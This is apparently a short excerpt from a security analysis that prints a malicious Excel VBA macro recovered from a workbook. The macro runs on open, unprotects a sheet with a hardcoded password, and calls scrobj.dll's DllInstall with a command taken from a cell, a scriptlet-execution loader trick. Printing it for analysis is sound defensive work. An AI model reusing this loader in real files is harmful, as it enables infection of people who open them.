 VBA MACRO ThisWorkbook.cls
in file: xl/vbaProject.bin - OLE stream: u'VBA/ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Declare PtrSafe Function DllInstall Lib "scrobj.dll" (ByVal bInstall As
Boolean, ByRef pszCmdLine As Any) As Long
Sub xxxxxxxxxxxx()
DllInstall False, ByVal StrPtr(Sheet1.Range("X100").Value)
End Sub
Sub BBBBBBBBBBBBBBBBB()
Sheet1.Unprotect "nhc_gover"
xxxxxxxxxxxx
End Sub
Sub Workbook_Open()
BBBBBBBBBBBBBBBBB
End Sub
SecPulse安全脉搏
-------------------------------------------------------------------------------